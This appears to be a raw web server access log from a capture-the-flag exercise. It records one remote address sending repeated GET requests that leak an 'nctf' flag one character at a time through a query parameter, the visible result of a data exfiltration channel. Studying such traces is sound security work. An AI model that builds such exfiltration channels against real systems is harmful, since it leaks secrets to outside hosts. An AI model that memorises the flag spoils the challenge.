 39.105.197.205 - - [23/Mar/2025 20:51:33] "GET /?flag=nctf{1 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:33] "GET /?flag=nctf{11 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:33] "GET /?flag=nctf{11c HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:34] "GET /?flag=nctf{11c4 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:34] "GET /?flag=nctf{11c45 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:34] "GET /?flag=nctf{11c453 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:34] "GET /?flag=nctf{11c4532 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:34] "GET /?flag=nctf{11c45321 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:34] "GET /?flag=nctf{11c45321- HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:34] "GET /?flag=nctf{11c45321-9 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:34] "GET /?flag=nctf{11c45321-9a HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:34] "GET /?flag=nctf{11c45321-9af HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:35] "GET /?flag=nctf{11c45321-9afa HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:35] "GET /?flag=nctf{11c45321-9afa- HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:35] "GET /?flag=nctf{11c45321-9afa-4 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:35] "GET /?flag=nctf{11c45321-9afa-47 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:35] "GET /?flag=nctf{11c45321-9afa-47c HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:35] "GET /?flag=nctf{11c45321-9afa-47cf HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:35] "GET /?flag=nctf{11c45321-9afa-47cf- HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:35] "GET /?flag=nctf{11c45321-9afa-47cf-9 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:35] "GET /?flag=nctf{11c45321-9afa-47cf-94 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:35] "GET /?flag=nctf{11c45321-9afa-47cf-947 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:36] "GET /?flag=nctf{11c45321-9afa-47cf-9472 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:36] "GET /?flag=nctf{11c45321-9afa-47cf-9472- HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:36] "GET /?flag=nctf{11c45321-9afa-47cf-9472-e HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:36] "GET /?flag=nctf{11c45321-9afa-47cf-9472-e2 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:36] "GET /?flag=nctf{11c45321-9afa-47cf-9472-e2a HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:36] "GET /?flag=nctf{11c45321-9afa-47cf-9472-e2a5 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:36] "GET /?flag=nctf{11c45321-9afa-47cf-9472-e2a5d HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:36] "GET /?flag=nctf{11c45321-9afa-47cf-9472-e2a5df HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:36] "GET /?flag=nctf{11c45321-9afa-47cf-9472-e2a5df0 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:36] "GET /?flag=nctf{11c45321-9afa-47cf-9472-e2a5df08 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:37] "GET /?flag=nctf{11c45321-9afa-47cf-9472-e2a5df082 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:37] "GET /?flag=nctf{11c45321-9afa-47cf-9472-e2a5df082e HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:37] "GET /?flag=nctf{11c45321-9afa-47cf-9472-e2a5df082e5 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:37] "GET /?flag=nctf{11c45321-9afa-47cf-9472-e2a5df082e54 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 20:51:37] "GET /?flag=nctf{11c45321-9afa-47cf-9472-e2a5df082e54} HTTP/1.1" 200 -